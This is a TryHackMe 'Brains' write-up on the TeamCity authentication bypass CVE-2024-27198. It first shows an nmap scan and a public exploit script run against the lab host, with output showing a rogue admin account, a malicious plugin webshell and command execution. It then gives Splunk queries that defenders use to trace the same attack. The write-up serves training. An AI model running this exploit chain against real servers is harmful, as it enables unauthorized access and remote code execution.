TryHackMe: Brains
Brains was a room focused on an authentication bypass vulnerability in TeamCity (CVE-2024-27198). We began as an attacker, exploiting the vulnerability to achieve remote code execution (RCE) and capture a flag. Afterward, we switched roles to become a defender, using Splunk to inspect logs and answer questions related to an attacker who had compromised a machine using the same vulnerability.
Red Team
We begin the room on the red side, tasked with attacking a target. Starting with an nmap scan.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.164.206
Nmap scan report for 10.10.164.206
Host is up (0.090s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 20:db:de:8e:f2:10:09:16:55:59:a7:18:06:3b:66:db (RSA)
| 256 78:79:f3:1f:5e:ee:8d:65:3f:9e:42:d9:4f:60:09:63 (ECDSA)
|_ 256 5a:d0:1c:6d:c7:76:1d:5e:7a:c0:e7:bd:95:bf:fc:7d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Maintenance
|_http-server-header: Apache/2.4.41 (Ubuntu)
50000/tcp open ibm-db2?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 401
| TeamCity-Node-Id: MAIN_SERVER
| WWW-Authenticate: Basic realm="TeamCity"
| WWW-Authenticate: Bearer realm="TeamCity"
| Cache-Control: no-store
| Content-Type: text/plain;charset=UTF-8
| Date: Fri, 04 Oct 2024 23:37:31 GMT
| Connection: close
| Authentication required
| login manually go to "/login.html" page
...
Three ports are open:
- 22 (SSH)
- 80 (HTTP)
- 50000 (HTTP)
Web 80
Upon visiting http://10.10.164.206/, we encounter a simple page displaying a “Maintenance” message.
Web 50000
Accessing http://10.10.164.206:50000/, we find a TeamCity Version 2023.11.3 (build 147512) installation.
CVE-2024-27198
Searching for vulnerabilities in TeamCity Version 2023.11.3, we discover this article, which details an authentication vulnerability in TeamCity due to URL parsing. It also explains how this can be exploited for remote code execution (RCE) by using the vulnerability to interact with the API, allowing the creation of an admin account that can then be used to upload a malicious plugin.
Looking for available exploits, we find this exploit that automates the aforementioned steps.
After downloading and running the exploit, we gain a shell as the ubuntu user and can read the flag located at /home/ubuntu/flag.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ python3 CVE-2024-27198-RCE/CVE-2024-27198-RCE.py -t http://10.10.164.206:50000
_____ ____ _ _ ____ ____ _____
|_ _|__ __ _ _ __ ___ / ___(_) |_ _ _ | _ \ / ___| ____|
| |/ _ \/ _` | '_ ` _ \| | | | __| | | | | |_) | | | _|
| | __/ (_| | | | | | | |___| | |_| |_| | | _ <| |___| |___
|_|\___|\__,_|_| |_| |_|\____|_|\__|\__, | |_| \_\\____|_____|
|___/
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: xbbzhkls, password: RdlWm1rrIS, user ID: 11
[+] The target operating system version is linux
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the /app/rest/debug/processes port. You can only upload a malicious plugin to upload webshell and cause RCE.
[!] The program will automatically upload the webshell ofbehinder3.0. You can also specify the file to be uploaded through the parameter -f. Do you wish to continue? (y/n)y
[+] The malicious plugin FAzd42PL was successfully uploaded and is trying to be activated
[+] Successfully load plugin FAzd42PL
[+] The malicious plugin FAzd42PL was successfully activated! Webshell url: http://10.10.164.206:50000/plugins/FAzd42PL/FAzd42PL.jsp
[+] Please start executing commands freely! Type <quit> to end command execution
command > id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev),118(lxd)
command > wc -c /home/ubuntu/flag.txt
38 /home/ubuntu/flag.txt
Blue Team
Next, we transition to the blue side, starting by logging into the provided Splunk server and navigating to the Search & Reporting section.
Added User
Our first question is: What is the name of the backdoor user that was created on the server after exploitation?
We can find this by searching the /var/log/auth.log source for the useradd string with the query: source="/var/log/auth.log" *useradd*.
We can observe the backdoor user being created on July 4, 2024.
Installed Package
Our next question is: What is the name of the malicious-looking package installed on the server?
To find the answer, we can look for packages installed around the same timeframe as the user creation using the /var/log/dpkg.log source with the query: source="/var/log/dpkg.log" date_month="july" date_mday="4" *install*.
Plugin Upload
The final question is: What is the name of the plugin installed on the server after successful exploitation?
We can find the answer by searching the /opt/teamcity/TeamCity/logs/teamcity-activities.log source for the plugin keyword: source="/opt/teamcity/TeamCity/logs/teamcity-activities.log" *plugin*.






